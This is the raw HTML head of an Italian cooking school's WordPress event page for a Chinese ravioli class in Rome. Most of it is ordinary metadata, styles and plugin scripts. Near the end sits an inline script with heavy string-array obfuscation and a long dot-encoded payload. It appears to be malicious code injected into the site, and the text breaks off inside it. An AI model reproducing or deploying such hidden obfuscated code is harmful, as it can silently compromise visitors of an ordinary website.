

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/
body_size: 37010
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Cina in cucina: i ravioli - Mamamediterraneum</title><meta name="description" content="La cucina cinese può essere una cucina di altissimo livello, basta conoscere ricette e tecniche giuste e utilizzare materie prime di alta qualità" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Cina in cucina: i ravioli - Mamamediterraneum" /><meta property="og:description" content="La cucina cinese può essere una cucina di altissimo livello, basta conoscere ricette e tecniche giuste e utilizzare materie prime di alta qualità" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2022-03-14T16:46:13+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/","url":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/","name":"Cina in cucina: i ravioli - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg","datePublished":"2022-03-08T15:43:14+00:00","dateModified":"2022-03-14T16:46:13+00:00","description":"La cucina cinese può essere una cucina di altissimo livello, basta conoscere ricette e tecniche giuste e utilizzare materie prime di alta qualità","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"Cina in cucina: i ravioli"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"Cina in cucina: i ravioli","description":"La cucina cinese, come la conosciamo noi attraverso la maggior parte dei ristoranti in Italia, può apparire come una cucina di basso livello e nella quale si usano prodotti di scarsa qualità e tanto glutammato di sodio...","image":{"@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-28T22:00:00+00:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Gianni Catani","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"75,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/","category":"primary","availability":"inStock","validFrom":"2022-08-03T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Cina in cucina: i ravioli Feed dei commenti" href="https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcucina-cinese-gourmet-mare-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fcucina-cinese-gourmet-mare-2%2F&#038;format=xml" /><meta name="description" content="La cucina cinese, come la conosciamo noi attraverso la maggior parte dei ristoranti in Italia, può apparire come una cucina di basso livello e nella quale si usano prodotti di scarsa qualità e tanto glutammato di sodio...
in realtà non è così. La cucina cinese può essere, al pari di molte altre cucine orientali, una cucina"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="Cina in cucina: i ravioli - Mamamediterraneum"/><meta property="og:description" content="La cucina cinese, come la conosciamo noi attraverso la maggior parte dei ristoranti in Italia, può apparire come una cucina di basso livello e nella quale si usano prodotti di scarsa qualità e tanto glutammato di sodio...
in realtà non è così. La cucina cinese può essere, al pari di molte altre cucine orientali, una cucina"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/cucina-cinese-gourmet-mare-2/"/><meta property="article:modified_time" content="2022-03-14T16:46:13+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2022/03/ravioli-cinesi.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/8f1bb2c4e2fec042c3603d0fa7401517.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/19647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=19647' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p